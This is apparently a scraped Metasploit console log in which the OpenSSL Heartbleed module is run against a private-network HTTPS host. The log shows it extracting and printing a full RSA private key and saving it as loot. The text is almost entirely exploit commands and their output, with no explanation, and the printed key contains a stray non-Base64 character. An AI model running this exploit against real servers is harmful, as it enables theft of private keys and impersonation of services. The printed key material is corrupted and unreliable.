 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION KEYS
ACTION ⇒ KEYS
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.147.140:443 - Scanning for private keys
[*] 192.168.147.140:443 - Getting public key constants...
[*] 192.168.147.140:443 - 2022-12-17 11:03:20 UTC - Starting.
[*] 192.168.147.140:443 - 2022-12-17 11:03:20 UTC - Attempt 0...
[+] 192.168.147.140:443 - 2022-12-17 11:03:22 UTC - Got the private key
[*] 192.168.147.140:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAyXXK+H6u1hT+eSgZ3qLn7parczbdWaNlmTajiWKqEK5XmLnI
xWV3U4jXIB7Y1LRyAL3rT6sGVA8l1jBiHi1Y0G5FZgmJu0W40pdhzmbehI244R+7
Mfy0d8aO11fFFT+bfyOQJWyysJlqgI4xYB8MPX8hvsnAs99uvBdbLiJGcASRxYEF
g6YOnWKtl8ErQbeA/T44ma2VO+n3fqg7FZii+KhuqkVpaX2iVIqT3ISw/vKlGxJ8
uycrgoK3+5j22csKJqKF0JZ+B4LAMP53dAK5XF9gazfPFMiURlffC+xmx9m3racf
rZbIO3d+4TEr27nhFNfkk3jzhRxPtTqSmNdiSQIDAQABAoIBAADrS6jEkzGg2ORe
nXeZkKtS/qdA6dOd3jnLuQVIcPQwh2/H8TWNV/UGm8ymt2CJDjgYpbkwU5AQnaCT
ie8PT+driV+EzZ8QG17CmAykBYHfT6efSHBa8cvWGRK8cMa/CouS8vZov4v0tzqs
62a/3YNuUA4Zx4pKi6vKA317ZIzgRmNNqeaFnAqb+Oj2YUDmUzf9rDYrgfqeJJe4
o+mOc8LeKiCvwXkcmYZlM3isCPSNFG6yPJekTbNGGY8/bk++iGYWGHFMlq94joIJ
ll7fY8sHlpp9Oi6gvTs0C6QTl8+EnFD3zbgq5uyHs/6S8vKcNU60lmILXhjs6zs/
ANIIpYECgYEA3RnytsbcFvFntYx8iQ493MzWTh125JGBT5p7S22JC12PyzpepzUu
MMwOraVNNqAHO30FcYOmQVNqMsbfwuCZor/ouhM0TsRzvHFptDS39YTghYY3WShv
c0DNCQIWXt4+pIeJMqF/EWiYufutHvtQNX3v7dbZWuAI5NQFYfuQSxkCgYEA6UIz
YI75bn6XNOOioRsBrHr8uBrZPPkS22D6vB3nFFXPApn0UihC6WdTxcoMIa6D0/ny
QUK5IVeB+VmMM9LMQFe/VhquZgHH+Bv3uyXPwqBffYD5CU+7tgwnptf6Fl9mIhCc
DZtmZ686ycvg7ZM48CiMRq1s9bfl573nOEnT5rECgYEAjP4/CM9HClpnCB7OS5gJ
WwREpQulBZzEGT8p4K+49MZ1K+PM+FOxYOy/b3w6ANuLwSO4lOqe2omW70pi5qLT
VjWK8×3L/W7JXyHzhjcYGDjj9EHiibh/Wb+5AEWUfmq7B7BmjSLvJOrOectEWr1o
KLRmjAS2Fn1HLqUFybXiDgECgYAfUTsSqL+GfUqR2Eo6dSTJYo3RrhEipZJJkAC6
Bw3CZi7v+3mZGjy5l5zgvlrYntSmPjWvW2T9vAEAWGyBfLjdnqpaxiRKH80YW7Ds
GIyHZf7MG+fTvzfFnmYoeXDjVhWhVzeMgCPEofszosLlQtHvNJJ43sn1R6Z/cbi8
jvT7UQKBgC92Mpor0uFic7Eenjwuzl20IfapkGQfRVCQW6dz/BhCen0eeFmG7jgO
bH4ntJgudQuJBKtU7I3p+FnreixcaWCl69N28PPD3iI5jHfO+RYx3rvRQdAihrum
pQFUU2wJ0j6BzjQIto1kDFkulNwXxlpU0piB0fNcZs5TNiL812lZ
-----END RSA PRIVATE KEY-----
[*] 192.168.147.140:443 - Private key stored in /root/.msf4/loot/20221217150322_default_192.168.147.140_openssl.he
artble_099899.txt
[*] 192.168.147.140:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed